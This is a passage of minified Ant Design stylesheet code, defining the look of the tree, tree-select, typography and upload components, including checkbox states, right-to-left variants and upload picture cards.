.3s,border 0s,line-height 0s,box-shadow 0s}.ant-tree .ant-tree-node-content-wrapper:hover{background-color:#f5f5f5}.ant-tree .ant-tree-node-content-wrapper.ant-tree-node-selected{background-color:#bae7ff}.ant-tree .ant-tree-node-content-wrapper .ant-tree-iconEle{display:inline-block;width:24px;height:24px;line-height:24px;text-align:center;vertical-align:top}.ant-tree .ant-tree-node-content-wrapper .ant-tree-iconEle:empty{display:none}.ant-tree-unselectable .ant-tree-node-content-wrapper:hover{background-color:transparent}.ant-tree-node-content-wrapper{line-height:24px;-webkit-user-select:none;user-select:none}.ant-tree-node-content-wrapper .ant-tree-drop-indicator{position:absolute;z-index:1;height:2px;background-color:#1890ff;border-radius:1px;pointer-events:none}.ant-tree-node-content-wrapper .ant-tree-drop-indicator:after{position:absolute;top:-3px;left:-6px;width:8px;height:8px;background-color:transparent;border:2px solid #1890ff;border-radius:50%;content:""}.ant-tree .ant-tree-treenode.drop-container>[draggable]{box-shadow:0 0 0 2px #1890ff}.ant-tree-show-line .ant-tree-indent-unit{position:relative;height:100%}.ant-tree-show-line .ant-tree-indent-unit:before{position:absolute;top:0;right:12px;bottom:-4px;border-right:1px solid #d9d9d9;content:""}.ant-tree-show-line .ant-tree-indent-unit-end:before{display:none}.ant-tree-show-line .ant-tree-switcher{background:#fff}.ant-tree-show-line .ant-tree-switcher-line-icon{vertical-align:-.15em}.ant-tree .ant-tree-treenode-leaf-last .ant-tree-switcher-leaf-line:before{top:auto!important;bottom:auto!important;height:14px!important}.ant-tree-rtl{direction:rtl}.ant-tree-rtl .ant-tree-node-content-wrapper[draggable=true] .ant-tree-drop-indicator:after{right:-6px;left:unset}.ant-tree .ant-tree-treenode-rtl{direction:rtl}.ant-tree-rtl .ant-tree-switcher_close .ant-tree-switcher-icon svg{transform:rotate(90deg)}.ant-tree-rtl.ant-tree-show-line .ant-tree-indent-unit:before{right:auto;left:-13px;border-right:none;border-left:1px solid #d9d9d9}.ant-tree-rtl .ant-tree-checkbox,.ant-tree-select-dropdown-rtl .ant-select-tree-checkbox{margin:4px 0 0 8px}.ant-select-tree-checkbox{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;list-style:none;font-feature-settings:"tnum";position:relative;top:.2em;line-height:1;white-space:nowrap;outline:none;cursor:pointer}.ant-select-tree-checkbox-input:focus+.ant-select-tree-checkbox-inner,.ant-select-tree-checkbox-wrapper:hover .ant-select-tree-checkbox-inner,.ant-select-tree-checkbox:hover .ant-select-tree-checkbox-inner{border-color:#1890ff}.ant-select-tree-checkbox-checked:after{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #1890ff;border-radius:2px;visibility:hidden;animation:antCheckboxEffect .36s ease-in-out;animation-fill-mode:backwards;content:""}.ant-select-tree-checkbox-wrapper:hover .ant-select-tree-checkbox:after,.ant-select-tree-checkbox:hover:after{visibility:visible}.ant-select-tree-checkbox-inner{position:relative;top:0;left:0;display:block;width:16px;height:16px;direction:ltr;background-color:#fff;border:1px solid #d9d9d9;border-radius:2px;border-collapse:separate;transition:all .3s}.ant-select-tree-checkbox-inner:after{position:absolute;top:50%;left:21.5%;display:table;width:5.71428571px;height:9.14285714px;border:2px solid #fff;border-top:0;border-left:0;transform:rotate(45deg) scale(0) translate(-50%,-50%);opacity:0;transition:all .1s cubic-bezier(.71,-.46,.88,.6),opacity .1s;content:" "}.ant-select-tree-checkbox-input{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;height:100%;cursor:pointer;opacity:0}.ant-select-tree-checkbox-checked .ant-select-tree-checkbox-inner:after{position:absolute;display:table;border:2px solid #fff;border-top:0;border-left:0;transform:rotate(45deg) scale(1) translate(-50%,-50%);opacity:1;transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;content:" "}.ant-select-tree-checkbox-checked .ant-select-tree-checkbox-inner{background-color:#1890ff;border-color:#1890ff}.ant-select-tree-checkbox-disabled{cursor:not-allowed}.ant-select-tree-checkbox-disabled.ant-select-tree-checkbox-checked .ant-select-tree-checkbox-inner:after{border-color:rgba(0,0,0,.25);animation-name:none}.ant-select-tree-checkbox-disabled .ant-select-tree-checkbox-input{cursor:not-allowed;pointer-events:none}.ant-select-tree-checkbox-disabled .ant-select-tree-checkbox-inner{background-color:#f5f5f5;border-color:#d9d9d9!important}.ant-select-tree-checkbox-disabled .ant-select-tree-checkbox-inner:after{border-color:#f5f5f5;border-collapse:separate;animation-name:none}.ant-select-tree-checkbox-disabled+span{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-select-tree-checkbox-disabled:hover:after,.ant-select-tree-checkbox-wrapper:hover .ant-select-tree-checkbox-disabled:after{visibility:hidden}.ant-select-tree-checkbox-wrapper{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:inline-flex;align-items:baseline;line-height:unset;cursor:pointer}.ant-select-tree-checkbox-wrapper:after{display:inline-block;width:0;overflow:hidden;content:"\a0"}.ant-select-tree-checkbox-wrapper.ant-select-tree-checkbox-wrapper-disabled{cursor:not-allowed}.ant-select-tree-checkbox-wrapper+.ant-select-tree-checkbox-wrapper{margin-left:8px}.ant-select-tree-checkbox-wrapper.ant-select-tree-checkbox-wrapper-in-form-item input[type=checkbox]{width:14px;height:14px}.ant-select-tree-checkbox+span{padding-right:8px;padding-left:8px}.ant-select-tree-checkbox-group{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:inline-block}.ant-select-tree-checkbox-group-item{margin-right:8px}.ant-select-tree-checkbox-group-item:last-child{margin-right:0}.ant-select-tree-checkbox-group-item+.ant-select-tree-checkbox-group-item{margin-left:0}.ant-select-tree-checkbox-indeterminate .ant-select-tree-checkbox-inner{background-color:#fff;border-color:#d9d9d9}.ant-select-tree-checkbox-indeterminate .ant-select-tree-checkbox-inner:after{top:50%;left:50%;width:8px;height:8px;background-color:#1890ff;border:0;transform:translate(-50%,-50%) scale(1);opacity:1;content:" "}.ant-select-tree-checkbox-indeterminate.ant-select-tree-checkbox-disabled .ant-select-tree-checkbox-inner:after{background-color:rgba(0,0,0,.25);border-color:rgba(0,0,0,.25)}.ant-select-tree-checkbox-rtl{direction:rtl}.ant-select-tree-checkbox-group-rtl .ant-select-tree-checkbox-group-item{margin-right:0;margin-left:8px}.ant-select-tree-checkbox-group-rtl .ant-select-tree-checkbox-group-item:last-child{margin-left:0!important}.ant-select-tree-checkbox-group-rtl .ant-select-tree-checkbox-group-item+.ant-select-tree-checkbox-group-item{margin-left:8px}.ant-tree-select-dropdown{padding:8px 4px}.ant-tree-select-dropdown-rtl{direction:rtl}.ant-tree-select-dropdown .ant-select-tree{border-radius:0}.ant-tree-select-dropdown .ant-select-tree-list-holder-inner{align-items:stretch}.ant-tree-select-dropdown .ant-select-tree-list-holder-inner .ant-select-tree-treenode .ant-select-tree-node-content-wrapper{flex:auto}.ant-select-tree{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";background:#fff;border-radius:2px;transition:background-color .3s}.ant-select-tree-focused:not(:hover):not(.ant-select-tree-active-focused){background:#e6f7ff}.ant-select-tree-list-holder-inner{align-items:flex-start}.ant-select-tree.ant-select-tree-block-node .ant-select-tree-list-holder-inner{align-items:stretch}.ant-select-tree.ant-select-tree-block-node .ant-select-tree-list-holder-inner .ant-select-tree-node-content-wrapper{flex:auto}.ant-select-tree.ant-select-tree-block-node .ant-select-tree-list-holder-inner .ant-select-tree-treenode.dragging{position:relative}.ant-select-tree.ant-select-tree-block-node .ant-select-tree-list-holder-inner .ant-select-tree-treenode.dragging:after{position:absolute;top:0;right:0;bottom:4px;left:0;border:1px solid #1890ff;opacity:0;animation:ant-tree-node-fx-do-not-use .3s;animation-play-state:running;animation-fill-mode:forwards;content:"";pointer-events:none}.ant-select-tree .ant-select-tree-treenode{display:flex;align-items:flex-start;padding:0 0 4px;outline:none}.ant-select-tree .ant-select-tree-treenode-disabled .ant-select-tree-node-content-wrapper{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-select-tree .ant-select-tree-treenode-disabled .ant-select-tree-node-content-wrapper:hover{background:transparent}.ant-select-tree .ant-select-tree-treenode-active .ant-select-tree-node-content-wrapper{background:#f5f5f5}.ant-select-tree .ant-select-tree-treenode:not(.ant-select-tree .ant-select-tree-treenode-disabled).filter-node .ant-select-tree-title{color:inherit;font-weight:500}.ant-select-tree .ant-select-tree-treenode-draggable .ant-select-tree-draggable-icon{width:24px;line-height:24px;text-align:center;visibility:visible;opacity:.2;transition:opacity .3s}.ant-select-tree-treenode:hover .ant-select-tree .ant-select-tree-treenode-draggable .ant-select-tree-draggable-icon{opacity:.45}.ant-select-tree .ant-select-tree-treenode-draggable.ant-select-tree-treenode-disabled .ant-select-tree-draggable-icon{visibility:hidden}.ant-select-tree-indent{align-self:stretch;white-space:nowrap;-webkit-user-select:none;user-select:none}.ant-select-tree-indent-unit{display:inline-block;width:24px}.ant-select-tree-draggable-icon{visibility:hidden}.ant-select-tree-switcher{position:relative;flex:none;align-self:stretch;width:24px;margin:0;line-height:24px;text-align:center;cursor:pointer;-webkit-user-select:none;user-select:none}.ant-select-tree-switcher .ant-select-tree-switcher-icon,.ant-select-tree-switcher .ant-tree-switcher-icon{display:inline-block;font-size:10px;vertical-align:baseline}.ant-select-tree-switcher .ant-select-tree-switcher-icon svg,.ant-select-tree-switcher .ant-tree-switcher-icon svg{transition:transform .3s}.ant-select-tree-switcher-noop{cursor:default}.ant-select-tree-switcher_close .ant-select-tree-switcher-icon svg{transform:rotate(-90deg)}.ant-select-tree-switcher-loading-icon{color:#1890ff}.ant-select-tree-switcher-leaf-line{position:relative;z-index:1;display:inline-block;width:100%;height:100%}.ant-select-tree-switcher-leaf-line:before{position:absolute;top:0;right:12px;bottom:-4px;margin-left:-1px;border-right:1px solid #d9d9d9;content:" "}.ant-select-tree-switcher-leaf-line:after{position:absolute;width:10px;height:14px;border-bottom:1px solid #d9d9d9;content:" "}.ant-select-tree-checkbox{top:auto;margin:4px 8px 0 0}.ant-select-tree .ant-select-tree-node-content-wrapper{position:relative;z-index:auto;min-height:24px;margin:0;padding:0 4px;color:inherit;line-height:24px;background:transparent;border-radius:2px;cursor:pointer;transition:all .3s,border 0s,line-height 0s,box-shadow 0s}.ant-select-tree .ant-select-tree-node-content-wrapper:hover{background-color:#f5f5f5}.ant-select-tree .ant-select-tree-node-content-wrapper.ant-select-tree-node-selected{background-color:#bae7ff}.ant-select-tree .ant-select-tree-node-content-wrapper .ant-select-tree-iconEle{display:inline-block;width:24px;height:24px;line-height:24px;text-align:center;vertical-align:top}.ant-select-tree .ant-select-tree-node-content-wrapper .ant-select-tree-iconEle:empty{display:none}.ant-select-tree-unselectable .ant-select-tree-node-content-wrapper:hover{background-color:transparent}.ant-select-tree-node-content-wrapper{line-height:24px;-webkit-user-select:none;user-select:none}.ant-select-tree-node-content-wrapper .ant-tree-drop-indicator{position:absolute;z-index:1;height:2px;background-color:#1890ff;border-radius:1px;pointer-events:none}.ant-select-tree-node-content-wrapper .ant-tree-drop-indicator:after{position:absolute;top:-3px;left:-6px;width:8px;height:8px;background-color:transparent;border:2px solid #1890ff;border-radius:50%;content:""}.ant-select-tree .ant-select-tree-treenode.drop-container>[draggable]{box-shadow:0 0 0 2px #1890ff}.ant-select-tree-show-line .ant-select-tree-indent-unit{position:relative;height:100%}.ant-select-tree-show-line .ant-select-tree-indent-unit:before{position:absolute;top:0;right:12px;bottom:-4px;border-right:1px solid #d9d9d9;content:""}.ant-select-tree-show-line .ant-select-tree-indent-unit-end:before{display:none}.ant-select-tree-show-line .ant-select-tree-switcher{background:#fff}.ant-select-tree-show-line .ant-select-tree-switcher-line-icon{vertical-align:-.15em}.ant-select-tree .ant-select-tree-treenode-leaf-last .ant-select-tree-switcher-leaf-line:before{top:auto!important;bottom:auto!important;height:14px!important}.ant-tree-select-dropdown-rtl .ant-select-tree .ant-select-tree-switcher_close .ant-select-tree-switcher-icon svg{transform:rotate(90deg)}.ant-tree-select-dropdown-rtl .ant-select-tree .ant-select-tree-switcher-loading-icon{transform:scaleY(-1)}.ant-typography{color:rgba(0,0,0,.85);word-break:break-word}.ant-typography.ant-typography-secondary{color:rgba(0,0,0,.45)}.ant-typography.ant-typography-success{color:#52c41a}.ant-typography.ant-typography-warning{color:#faad14}.ant-typography.ant-typography-danger{color:#ff4d4f}a.ant-typography.ant-typography-danger:active,a.ant-typography.ant-typography-danger:focus{color:#d9363e}a.ant-typography.ant-typography-danger:hover{color:#ff7875}.ant-typography.ant-typography-disabled{color:rgba(0,0,0,.25);cursor:not-allowed;-webkit-user-select:none;user-select:none}.ant-typography p,div.ant-typography{margin-bottom:1em}.ant-typography h1,div.ant-typography-h1,div.ant-typography-h1>textarea,h1.ant-typography{margin-bottom:.5em;color:rgba(0,0,0,.85);font-weight:600;font-size:38px;line-height:1.23}.ant-typography h2,div.ant-typography-h2,div.ant-typography-h2>textarea,h2.ant-typography{margin-bottom:.5em;color:rgba(0,0,0,.85);font-weight:600;font-size:30px;line-height:1.35}.ant-typography h3,div.ant-typography-h3,div.ant-typography-h3>textarea,h3.ant-typography{margin-bottom:.5em;color:rgba(0,0,0,.85);font-weight:600;font-size:24px;line-height:1.35}.ant-typography h4,div.ant-typography-h4,div.ant-typography-h4>textarea,h4.ant-typography{margin-bottom:.5em;color:rgba(0,0,0,.85);font-weight:600;font-size:20px;line-height:1.4}.ant-typography h5,div.ant-typography-h5,div.ant-typography-h5>textarea,h5.ant-typography{margin-bottom:.5em;color:rgba(0,0,0,.85);font-weight:600;font-size:16px;line-height:1.5}.ant-typography div+h1,.ant-typography div+h2,.ant-typography div+h3,.ant-typography div+h4,.ant-typography div+h5,.ant-typography h1+h1,.ant-typography h1+h2,.ant-typography h1+h3,.ant-typography h1+h4,.ant-typography h1+h5,.ant-typography h2+h1,.ant-typography h2+h2,.ant-typography h2+h3,.ant-typography h2+h4,.ant-typography h2+h5,.ant-typography h3+h1,.ant-typography h3+h2,.ant-typography h3+h3,.ant-typography h3+h4,.ant-typography h3+h5,.ant-typography h4+h1,.ant-typography h4+h2,.ant-typography h4+h3,.ant-typography h4+h4,.ant-typography h4+h5,.ant-typography h5+h1,.ant-typography h5+h2,.ant-typography h5+h3,.ant-typography h5+h4,.ant-typography h5+h5,.ant-typography li+h1,.ant-typography li+h2,.ant-typography li+h3,.ant-typography li+h4,.ant-typography li+h5,.ant-typography p+h1,.ant-typography p+h2,.ant-typography p+h3,.ant-typography p+h4,.ant-typography p+h5,.ant-typography ul+h1,.ant-typography ul+h2,.ant-typography ul+h3,.ant-typography ul+h4,.ant-typography ul+h5,.ant-typography+h1.ant-typography,.ant-typography+h2.ant-typography,.ant-typography+h3.ant-typography,.ant-typography+h4.ant-typography,.ant-typography+h5.ant-typography{margin-top:1.2em}a.ant-typography-ellipsis,span.ant-typography-ellipsis{display:inline-block;max-width:100%}.ant-typography a,a.ant-typography{color:#1890ff;outline:none;cursor:pointer;transition:color .3s;text-decoration:none}.ant-typography a:focus-visible,.ant-typography a:hover,a.ant-typography:focus-visible,a.ant-typography:hover{color:#40a9ff}.ant-typography a:active,a.ant-typography:active{color:#096dd9}.ant-typography a:active,.ant-typography a:hover,a.ant-typography:active,a.ant-typography:hover{text-decoration:none}.ant-typography a.ant-typography-disabled,.ant-typography a[disabled],a.ant-typography.ant-typography-disabled,a.ant-typography[disabled]{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-typography a.ant-typography-disabled:active,.ant-typography a.ant-typography-disabled:hover,.ant-typography a[disabled]:active,.ant-typography a[disabled]:hover,a.ant-typography.ant-typography-disabled:active,a.ant-typography.ant-typography-disabled:hover,a.ant-typography[disabled]:active,a.ant-typography[disabled]:hover{color:rgba(0,0,0,.25)}.ant-typography a.ant-typography-disabled:active,.ant-typography a[disabled]:active,a.ant-typography.ant-typography-disabled:active,a.ant-typography[disabled]:active{pointer-events:none}.ant-typography code{margin:0 .2em;padding:.2em .4em .1em;font-size:85%;background:hsla(0,0%,59%,.1);border:1px solid hsla(0,0%,39%,.2);border-radius:3px}.ant-typography kbd{margin:0 .2em;padding:.15em .4em .1em;font-size:90%;background:hsla(0,0%,59%,.06);border:solid hsla(0,0%,39%,.2);border-width:1px 1px 2px;border-radius:3px}.ant-typography mark{padding:0;background-color:#ffe58f}.ant-typography ins,.ant-typography u{text-decoration:underline;-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}.ant-typography del,.ant-typography s{text-decoration:line-through}.ant-typography strong{font-weight:600}.ant-typography-copy,.ant-typography-edit,.ant-typography-expand{color:#1890ff;outline:none;cursor:pointer;transition:color .3s;margin-left:4px}.ant-typography-copy:focus-visible,.ant-typography-copy:hover,.ant-typography-edit:focus-visible,.ant-typography-edit:hover,.ant-typography-expand:focus-visible,.ant-typography-expand:hover{color:#40a9ff}.ant-typography-copy:active,.ant-typography-edit:active,.ant-typography-expand:active{color:#096dd9}.ant-typography-copy-success,.ant-typography-copy-success:focus,.ant-typography-copy-success:hover{color:#52c41a}.ant-typography-edit-content{position:relative}div.ant-typography-edit-content{left:-12px;margin-top:-5px;margin-bottom:calc(1em - 4px - 1px)}.ant-typography-edit-content-confirm{position:absolute;right:10px;bottom:8px;color:rgba(0,0,0,.45);font-weight:400;font-size:14px;font-style:normal;pointer-events:none}.ant-typography-edit-content textarea{height:1em;margin:0!important;-moz-transition:none}.ant-typography ol,.ant-typography ul{margin:0 0 1em;padding:0}.ant-typography ol li,.ant-typography ul li{margin:0 0 0 20px;padding:0 0 0 4px}.ant-typography ul{list-style-type:circle}.ant-typography ul ul{list-style-type:disc}.ant-typography ol{list-style-type:decimal}.ant-typography blockquote,.ant-typography pre{margin:1em 0}.ant-typography pre{padding:.4em .6em;white-space:pre-wrap;word-wrap:break-word;background:hsla(0,0%,59%,.1);border:1px solid hsla(0,0%,39%,.2);border-radius:3px}.ant-typography pre code{display:inline;margin:0;padding:0;font-size:inherit;font-family:inherit;background:transparent;border:0}.ant-typography blockquote{padding:0 0 0 .6em;border-left:4px solid hsla(0,0%,39%,.2);opacity:.85}.ant-typography-single-line{white-space:nowrap}.ant-typography-ellipsis-single-line{overflow:hidden;text-overflow:ellipsis}a.ant-typography-ellipsis-single-line,span.ant-typography-ellipsis-single-line{vertical-align:bottom}.ant-typography-ellipsis-multiple-line{display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;
  /*! autoprefixer: ignore next */-webkit-box-orient:vertical}.ant-typography-rtl{direction:rtl}.ant-typography-rtl .ant-typography-copy,.ant-typography-rtl .ant-typography-edit,.ant-typography-rtl .ant-typography-expand{margin-right:4px;margin-left:0}.ant-typography-rtl .ant-typography-expand{float:left}div.ant-typography-edit-content.ant-typography-rtl{right:-12px;left:auto}.ant-typography-rtl .ant-typography-edit-content-confirm{right:auto;left:10px}.ant-typography-rtl.ant-typography ol li,.ant-typography-rtl.ant-typography ul li{margin:0 20px 0 0;padding:0 4px 0 0}.ant-upload{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";outline:0}.ant-upload p{margin:0}.ant-upload-btn{display:block;width:100%;outline:none}.ant-upload input[type=file]{cursor:pointer}.ant-upload.ant-upload-select{display:inline-block}.ant-upload.ant-upload-disabled{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-upload.ant-upload-select-picture-card{width:104px;height:104px;margin-right:8px;margin-bottom:8px;text-align:center;vertical-align:top;background-color:#fafafa;border:1px dashed #d9d9d9;border-radius:2px;cursor:pointer;transition:border-color .3s}.ant-upload.ant-upload-select-picture-card>.ant-upload{display:flex;align-items:center;justify-content:center;height:100%;text-align:center}.ant-upload.ant-upload-select-picture-card:hover{border-color:#1890ff}.ant-upload-disabled.ant-upload.ant-upload-select-picture-card:hover{border-color:#d9d9d9}.ant-upload.ant-upload-drag{position:relative;width:100%;height:100%;text-align:center;background:#fafafa;border:1px dashed #d9d9d9;border-radius:2px;cursor:pointer;transition:border-color .3s}.ant-upload.ant-upload-drag .ant-upload{padding:16px 0}.ant-upload.ant-upload-drag.ant-upload-drag-hover:not(.ant-upload-disabled){border-color:#096dd9}.ant-upload.ant-upload-drag.ant-upload-disabled{cursor:not-allowed}.ant-upload.ant-upload-drag .ant-upload-btn{display:table;height:100%}.ant-upload.ant-upload-drag .ant-upload-drag-container{display:table-cell;vertical-align:middle}.ant-upload.ant-upload-drag:not(.ant-upload-disabled):hover{border-color:#40a9ff}.ant-upload.ant-upload-drag p.ant-upload-drag-icon{margin-bottom:20px}.ant-upload.ant-upload-drag p.ant-upload-drag-icon .anticon{color:#40a9ff;font-size:48px}.ant-upload.ant-upload-drag p.ant-upload-text{margin:0 0 4px;color:rgba(0,0,0,.85);font-size:16px}.ant-upload.ant-upload-drag p.ant-upload-hint{color:rgba(0,0,0,.45);font-size:14px}.ant-upload.ant-upload-drag .anticon-plus{color:rgba(0,0,0,.25);font-size:30px;transition:all .3s}.ant-upload.ant-upload-drag .anticon-plus:hover,.ant-upload.ant-upload-drag:hover .anticon-plus{color:rgba(0,0,0,.45)}.ant-upload-picture-card-wrapper{display:inline-block;width:100%}.ant-upload-picture-card-wrapper:before{display:table;content:""}.ant-upload-picture-card-wrapper:after{display:table;clear:both;content:""}.ant-upload-list{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;list-style:none;font-feature-settings:"tnum";line-height:1.5715}.ant-upload-list:after,.ant-upload-list:before{display:table;content:""}.ant-upload-list:after{clear:both}.ant-upload-list-item{position:relative;height:22.001px;margin-top:8px;font-size:14px}.ant-upload-list-item-name{display:inline-block;width:100%;padding-left:22px;overflow:hidden;line-height:1.5715;white-space:nowrap;text-overflow:ellipsis}.ant-upload-list-item-card-actions{position:absolute;right:0}.ant-upload-list-item-card-actions-btn{opacity:0}.ant-upload-list-item-card-actions-btn.ant-btn-sm{height:22.001px;line-height:1;vertical-align:top}.ant-upload-list-item-card-actions.picture{top:22px;line-height:0}.ant-upload-list-item-card-actions-btn:focus,.ant-upload-list-item-card-actions.picture .ant-upload-list-item-card-actions-btn{opacity:1}.ant-upload-list-item-card-actions .anticon{color:rgba(0,0,0,.45);transition:all .3s}.ant-upload-list-item-card-actions:hover .anticon{color:rgba(0,0,0,.85)}.ant-upload-list-item-info{height:100%;transition:background-color .3s}.ant-upload-list-item-info>span{display:block;width:100%;height:100%}.ant-upload-list-item-info .ant-upload-text-icon .anticon,.ant-upload-list-item-info .anticon-loading .anticon{position:absolute;top:5px;color:rgba(0,0,0,.45);font-size:14px}.ant-upload-list-item:hover .ant-upload-list-item-info{background-color:#f5f5f5}.ant-upload-list-item:hover .ant-upload-list-item-card-actions-btn{opacity:1}.ant-upload-list-item-error,.ant-upload-list-item-error .ant-upload-list-item-card-actions .anticon,.ant-upload-list-item-error .ant-upload-list-item-name,.ant-upload-list-item-error .ant-upload-text-icon>.anticon{color:#ff4d4f}.ant-upload-list-item-error .ant-upload-list-item-card-actions-btn{opacity:1}.ant-upload-list-item-progress{position:absolute;bottom:-12px;width:100%;padding-left:26px;font-size:14px;line-height:0}.ant-upload-list-picture .ant-upload-list-item,.ant-upload-list-picture-card .ant-upload-list-item{position:relative;height:66px;padding:8px;border:1px solid #d9d9d9;border-radius:2px}.ant-upload-list-picture .ant-upload-list-item:hover,.ant-upload-list-picture-card .ant-upload-list-item:hover{background:transparent}.ant-upload-list-picture .ant-upload-list-item-error,.ant-upload-list-picture-card .ant-upload-list-item-error{border-color:#ff4d4f}.ant-upload-list-picture .ant-upload-list-item:hover .ant-upload-list-item-info,.ant-upload-list-picture-card .ant-upload-list-item:hover .ant-upload-list-item-info{background:transparent}.ant-upload-list-picture .ant-upload-list-item-uploading,.ant-upload-list-picture-card .ant-upload-list-item-uploading{border-style:dashed}.ant-upload-list-picture .ant-upload-list-item-thumbnail,.ant-upload-list-picture-card .ant-upload-list-item-thumbnail{width:48px;height:48px;line-height:60px;text-align:center;opacity:.8}.ant-upload-list-picture .ant-upload-list-item-thumbnail .anticon,.ant-upload-list-picture-card .ant-upload-list-item-thumbnail .anticon{font-size:26px}.ant-upload-list-picture .ant-upload-list-item-error .ant-upload-list-item-thumbnail .anticon svg path[fill="#e6f7ff"],.ant-upload-list-picture-card .ant-upload-list-item-error .ant-upload-list-item-thumbnail .anticon svg path[fill="#e6f7ff"]{fill:#fff2f0}.ant-upload-list-picture .ant-upload-list-item-error .ant-upload-list-item-thumbnail .anticon svg path[fill="#1890ff"],.ant-upload-list-picture-card .ant-upload-list-item-error .ant-upload-list-item-thumbnail .anticon svg path[fill="#1890ff"]{fill:#ff4d4f}.ant-upload-list-picture .ant-upload-list-item-icon,.ant-upload-list-picture-card .ant-upload-list-item-icon{position:absolute;top:50%;left:50%;font-size:26px;transform:translate(-50%,-50%)}.ant-upload-list-picture .ant-upload-list-item-icon .anticon,.ant-upload-list-picture-card .ant-upload-list-item-icon .anticon{font-size:26px}.ant-upload-list-picture .ant-upload-list-item-image,.ant-upload-list-picture-card .ant-upload-list-item-image{max-width:100%}.ant-upload-list-picture .ant-upload-list-item-thumbnail img,.ant-upload-list-picture-card .ant-upload-list-item-thumbnail img{display:block;width:48px;height:48px;overflow:hidden}.ant-upload-list-picture .ant-upload-list-item-name,.ant-upload-list-picture-card .ant-upload-list-item-name{display:inline-block;box-sizing:border-box;max-width:100%;margin:0 0 0 8px;padding-right:8px;padding-left:48px;overflow:hidden;line-height:44px;white-space:nowrap;text-overflow:ellipsis;transition:all .3s}.ant-upload-list-picture .ant-upload-list-item-uploading .ant-upload-list-item-name,.ant-upload-list-picture-card .ant-upload-list-item-uploading .ant-upload-list-item-name{margin-bottom:12px}.ant-upload-list-picture .ant-upload-list-item-progress,.ant-upload-list-picture-card .ant-upload-list-item-progress{bottom:14px;width:calc(100% - 24px);margin-top:0;padding-left:56px}.ant-upload-list-picture-card-container{display:inline-block;width:104px;height:104px;margin:0 8px 8px 0;vertical-align:top}.ant-upload-list-picture-card .ant-upload-list-item{height:100%;margin:0}.ant-upload-list-picture-card .ant-upload-list-item-info{position:relative;height:100%;overflow:hidden}.ant-upload-list-picture-card .ant-upload-list-item-info:before{position:absolute;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;transition:all .3s;content:" "}.ant-upload-list-picture-card .ant-upload-list-item:hover .ant-upload-list-item-info:before{opacity:1}.ant-upload-list-picture-card .ant-upload-list-item-actions{position:absolute;top:50%;left:50%;z-index:10;white-space:nowrap;transform:translate(-50%,-50%);opacity:0;transition:all .3s}.ant-upload-list-picture-card .ant-upload-list-item-actions .anticon-delete,.ant-upload-list-picture-card .ant-upload-list-item-actions .anticon-download,.ant-upload-list-picture-card .ant-upload-list-item-actions .anticon-eye{z-index:10;width:16px;margin:0 4px;color:hsla(0,0%,100%,.85);font-size:16px;cursor:pointer;transition:all .3s}.ant-upload-list-picture-card .ant-upload-list-item-actions .anticon-delete:hover,.ant-upload-list-picture-card .ant-upload-list-item-actions .anticon-download:hover,.ant-upload-list-picture-card .ant-upload-list-item-actions .anticon-eye:hover{color:#fff}.ant-upload-list-picture-card .ant-upload-list-item-actions:hover,.ant-upload-list-picture-card .ant-upload-list-item-info:hover+.ant-upload-list-item-actions{opacity:1}.ant-upload-list-picture-card .ant-upload-list-item-thumbnail,.ant-upload-list-picture-card .ant-upload-list-item-thumbnail img{position:static;display:block;width:100%;height:100%;object-fit:contain}.ant-upload-list-picture-card .ant-upload-list-item-name{display:none;margin:8px 0 0;padding:0;line-height:1.5715;text-align:center}.ant-upload-list-picture-card .ant-upload-list-item-file+.ant-upload-list-item-name{position:absolute;bottom:10px;display:block}.ant-upload-list-picture-card .ant-upload-list-item-uploading.ant-upload-list-item{background-color:#fafafa}.ant-upload-list-picture-card .ant-upload-list-item-uploading .ant-upload-list-item-info{height:auto}.ant-upload-list-picture-card .ant-upload-list-item-uploading .ant-upload-list-item-info .anticon-delete,.ant-upload-list-picture-card .ant-upload-list-item-uploading .ant-upload-list-item-info .anticon-eye,.ant-upload-list-picture-card .ant-upload-list-item-uploading .ant-upload-list-item-info:before{display:none}.ant-upload-list-picture-card .ant-upload-list-item-progress{bottom:32px;width:calc(100% - 14px);padding-left:0}.ant-upload-list-picture-container,.ant-upload-list-text-container{transition:opacity .3s,height .3s}.ant-upload-list-picture-container:before,.ant-upload-list-text-container:before{display:table;width:0;height:0;content:""}.ant-upload-list-picture-container .ant-upload-span,.ant-upload-list-text-container .ant-upload-span{display:block;flex:auto}.ant-upload-list-picture .ant-upload-span,.ant-upload-list-text .ant-upload-span{display:flex;align-items:center}.ant-upload-list-picture .ant-upload-span>*,.ant-upload-list-text .ant-upload-span>*{flex:none}.ant-upload-list-picture .ant-upload-list-item-name,.ant-upload-list-text .ant-upload-list-item-name{flex:auto;margin:0;padding:0 8px}.ant-upload-list-picture .ant-upload-list-item-card-actions,.ant-upload-list-text .ant-upload-list-item-card-actions,.ant-upload-list-text .ant-upload-text-icon .anticon{position:static}.ant-upload-list .ant-upload-animate-inline-appear,.ant-upload-list .ant-upload-animate-inline-enter,.ant-upload-list .ant-upload-animate-inline-leave{animation-duration:.3s;animation-timing-function:cubic-bezier(.78,.14,.15,.86);animation-fill-mode:forwards}.ant-upload-list .ant-upload-animate-inline-appear,.ant-upload-list 